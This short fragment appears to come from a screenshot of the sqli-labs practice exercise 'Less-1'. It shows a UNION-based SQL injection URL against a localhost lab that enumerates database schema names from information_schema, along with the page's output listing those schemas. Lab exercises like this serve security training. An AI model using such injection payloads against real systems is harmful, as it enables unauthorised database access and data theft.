 127.0.0.1/Less-1/?id=-1' union select 1,GROUP_CONCAT(SCHEMA_NAME),3%20%20 from information_schema.schemata where CATALOG_NAME='
Welcome Dhakkan
Your Login name:information_schema,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-1